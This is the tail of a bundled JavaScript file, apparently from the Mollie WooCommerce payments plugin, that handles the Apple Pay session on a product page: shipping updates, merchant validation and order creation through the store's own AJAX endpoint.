            if (applePayShippingMethodUpdate.success === false) {
              response.errors = (0,_applePayError_js__WEBPACK_IMPORTED_MODULE_0__.createAppleErrors)(response.errors);
            }
            _this.completeShippingMethodSelection(response);
          },
          error: function error(jqXHR, textStatus, errorThrown) {
            console.warn(textStatus, errorThrown);
            session.abort();
          }
        });
      };
      session.onshippingcontactselected = function (event) {
        var _this2 = this;
        jQuery.ajax({
          url: ajaxUrl,
          method: 'POST',
          data: {
            action: 'mollie_apple_pay_update_shipping_contact',
            productId: productId,
            callerPage: 'productDetail',
            productQuantity: productQuantity,
            simplifiedContact: event.shippingContact,
            needShipping: needShipping,
            'woocommerce-process-checkout-nonce': nonce
          },
          complete: function complete(jqXHR, textStatus) {},
          success: function success(applePayShippingContactUpdate, textStatus, jqXHR) {
            var response = applePayShippingContactUpdate.data;
            updatedContactInfo = event.shippingContact;
            if (applePayShippingContactUpdate.success === false) {
              response.errors = (0,_applePayError_js__WEBPACK_IMPORTED_MODULE_0__.createAppleErrors)(response.errors);
            }
            if (response.newShippingMethods) {
              selectedShippingMethod = response.newShippingMethods[0];
            }
            _this2.completeShippingContactSelection(response);
          },
          error: function error(jqXHR, textStatus, errorThrown) {
            console.warn(textStatus, errorThrown);
            session.abort();
          }
        });
      };
    }
    session.onvalidatemerchant = function (applePayValidateMerchantEvent) {
      jQuery.ajax({
        url: ajaxUrl,
        method: 'POST',
        data: {
          action: 'mollie_apple_pay_validation',
          validationUrl: applePayValidateMerchantEvent.validationURL,
          'woocommerce-process-checkout-nonce': nonce
        },
        complete: function complete(jqXHR, textStatus) {},
        success: function success(merchantSession, textStatus, jqXHR) {
          if (merchantSession.success === true) {
            session.completeMerchantValidation(JSON.parse(merchantSession.data));
          } else {
            console.warn(merchantSession.data);
            session.abort();
          }
        },
        error: function error(jqXHR, textStatus, errorThrown) {
          console.warn(textStatus, errorThrown);
          session.abort();
        }
      });
    };
    session.onpaymentauthorized = function (ApplePayPayment) {
      var _ApplePayPayment$paym = ApplePayPayment.payment,
        billingContact = _ApplePayPayment$paym.billingContact,
        shippingContact = _ApplePayPayment$paym.shippingContact;
      jQuery.ajax({
        url: ajaxUrl,
        method: 'POST',
        data: {
          action: 'mollie_apple_pay_create_order',
          productId: productId,
          productQuantity: productQuantity,
          shippingContact: ApplePayPayment.payment.shippingContact,
          billingContact: ApplePayPayment.payment.billingContact,
          token: ApplePayPayment.payment.token,
          shippingMethod: selectedShippingMethod,
          'mollie-payments-for-woocommerce_issuer_applepay': 'applepay',
          'woocommerce-process-checkout-nonce': nonce,
          'billing_first_name': billingContact.givenName || '',
          'billing_last_name': billingContact.familyName || '',
          'billing_company': '',
          'billing_country': billingContact.countryCode || '',
          'billing_address_1': billingContact.addressLines[0] || '',
          'billing_address_2': billingContact.addressLines[1] || '',
          'billing_postcode': billingContact.postalCode || '',
          'billing_city': billingContact.locality || '',
          'billing_state': billingContact.administrativeArea || '',
          'billing_phone': billingContact.phoneNumber || '000000000000',
          'billing_email': shippingContact.emailAddress || '',
          'shipping_first_name': shippingContact.givenName || '',
          'shipping_last_name': shippingContact.familyName || '',
          'shipping_company': '',
          'shipping_country': shippingContact.countryCode || '',
          'shipping_address_1': shippingContact.addressLines[0] || '',
          'shipping_address_2': shippingContact.addressLines[1] || '',
          'shipping_postcode': shippingContact.postalCode || '',
          'shipping_city': shippingContact.locality || '',
          'shipping_state': shippingContact.administrativeArea || '',
          'shipping_phone': shippingContact.phoneNumber || '000000000000',
          'shipping_email': shippingContact.emailAddress || '',
          'order_comments': '',
          'payment_method': 'mollie_wc_gateway_applepay',
          '_wp_http_referer': '/?wc-ajax=update_order_review'
        },
        complete: function complete(jqXHR, textStatus) {},
        success: function success(authorizationResult, textStatus, jqXHR) {
          var result = authorizationResult.data;
          if (authorizationResult.success === true) {
            redirectionUrl = result['returnUrl'];
            session.completePayment(result['responseToApple']);
            window.location.href = redirectionUrl;
          } else {
            result.errors = (0,_applePayError_js__WEBPACK_IMPORTED_MODULE_0__.createAppleErrors)(result.errors);
            session.completePayment(result);
          }
        },
        error: function error(jqXHR, textStatus, errorThrown) {
          console.warn(textStatus, errorThrown);
          session.abort();
        }
      });
    };
  };
  document.querySelector('#mollie_applepay_button').addEventListener('click', function (evt) {
    evt.preventDefault();
    applePaySession();
  });
})(window);
})();

/******/ })()
;
//# sourceMappingURL=[data-uri]